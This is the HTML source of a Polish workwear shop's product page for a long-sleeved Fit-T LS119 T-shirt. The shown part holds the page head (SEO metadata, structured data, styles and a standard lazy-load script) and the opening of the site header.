

--- FILE ---
content_type: text/html
request_url: https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/
body_size: 19979
content:
<!doctype html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/"/>
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/produkt/fit-t-ls119-t-shirt/?lang=de"/>
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/produkt/fit-t-shirt-ls119/?lang=en"/>
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/"/>
<title>Koszulka Fit-T LS119 - MD BHP</title>
<meta name="description" content="Koszulka Fit-T LS119 ze szwami bocznymi. Lamówka dekoltu wykonana z dzianiny ściągaczowej 1:1. Szew wzmacniający na ramionach. Długie rękawy."/>
<link rel="canonical" href="https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/"/>
<meta property="og:locale" content="pl_PL"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Koszulka Fit-T LS119 - MD BHP"/>
<meta property="og:description" content="Koszulka Fit-T LS119 ze szwami bocznymi. Lamówka dekoltu wykonana z dzianiny ściągaczowej 1:1. Szew wzmacniający na ramionach. Długie rękawy."/>
<meta property="og:url" content="https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/"/>
<meta property="og:site_name" content="MD BHP"/>
<meta property="article:modified_time" content="2023-03-16T14:01:44+00:00"/>
<meta property="og:image" content="https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS.jpg"/>
<meta property="og:image:width" content="666"/>
<meta property="og:image:height" content="663"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Szacowany czas czytania"/>
<meta name="twitter:data1" content="1 minuta"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/","url":"https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/","name":"Koszulka Fit-T LS119 - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS.jpg","datePublished":"2020-11-24T10:21:13+00:00","dateModified":"2023-03-16T14:01:44+00:00","description":"Koszulka Fit-T LS119 ze szwami bocznymi. Lamówka dekoltu wykonana z dzianiny ściągaczowej 1:1. Szew wzmacniający na ramionach. Długie rękawy.","breadcrumb":{"@id":"https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS.jpg","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS.jpg","width":666,"height":663,"caption":"Koszulka-Fit-T-LS119"},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://www.mdbhp.pl/sklep/"},{"@type":"ListItem","position":3,"name":"Koszulka Fit-T LS119"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/#website","url":"https://www.mdbhp.pl/","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.mdbhp.pl/#organization","name":"MD BHP","url":"https://www.mdbhp.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z wpisami" href="https://www.mdbhp.pl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z komentarzami" href="https://www.mdbhp.pl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Koszulka Fit-T LS119 Kanał z komentarzami" href="https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/feed/"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/7nejwcuy/c7chy.css" media="all"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px;}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/1r4plbgm/c7hao.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/87b0cysk/c7chy.css" media="only screen and (max-width: 768px)"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/lkvojrlc/c7chy.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/30gly6gs/c7chy.css" media="all"/>
<style id='woo-variation-swatches-inline-css'>:root{--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");--wvs-single-product-item-width:30px;--wvs-single-product-item-height:30px;--wvs-single-product-item-font-size:16px}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/d7u0v01g/c7chy.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/l28ktz3h/c7chy.css" media="all"/>
<style id='elementor-icons-inline-css'>.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}
.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/e2izbodd/c7chy.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all'/>
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all'/>
<link rel='stylesheet' id='elementor-post-26804-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/6z7ecx2l/c7chy.css" media="all"/>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product/13391"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 9.8.6"/>
<link rel='shortlink' href='https://www.mdbhp.pl/?p=13391'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fkoszulka-fit-t-ls119%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fkoszulka-fit-t-ls119%2F&#038;format=xml"/>
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;"/>
<meta name="description" content="- bez szwów bocznych - dekolt oraz otwory wokół ramion wykończone lamówką z materiału wierzchniego - Single Jersey, 100 % bawełna">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png"/>
<style id="wp-custom-css">.sidebar-shop li{list-style:none;}
.sidebar-shop a:hover{color:#000000;}
.sidebar-shop li h2{font-size:1.2em;font-weight:bold;}
.sidebar-shop li ul{margin-left:0px;padding-left:0px;padding-top:5px;padding-bottom:5px;}
.sidebar-shop li ul li{padding-left:5px;font-weight:600;}
.sidebar-shop li ul li ul li{padding-left:15px;font-weight:600;}
.sidebar-shop li ul li ul a{color:#333435;}
.sidebar-shop li ul li ul li ul li{padding-left:25px;font-weight:600;}
.sidebar-shop li ul li ul li ul li a{color:#103355;}
.product-categories{margin-bottom:2.3em;}
.woocommerce .quantity .qty{width:5em !important;}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body class="wp-singular product-template-default single single-product postid-13391 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26804">
<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>
<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/my-account/orders/"> <span class="elementor-icon-list-text">Szczegóły zamówienia</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/o-firmie/"> <span class="elementor-icon-list-text">O firmie</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-square"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/mdbhp_tarnow/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:+48146571450"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-square-alt"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-at"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
<div class="elementor-widget-wrap"></div></div></div></section>
